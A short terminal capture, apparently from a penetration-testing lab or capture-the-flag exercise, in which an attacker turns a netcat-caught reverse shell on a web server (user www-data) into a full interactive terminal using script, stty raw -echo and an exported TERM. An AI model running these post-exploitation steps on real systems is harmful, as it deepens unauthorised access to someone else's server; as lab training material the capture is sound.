 www-data@ubuntu:/var/www/html/secret$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@ubuntu:/var/www/html/secret$ ^Z
zsh: suspended  nc -lvnp 1500
┌──(eduardo㉿hmstudent)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1500
export TERM=xterm
www-data@ubuntu:/var/www/html/secret$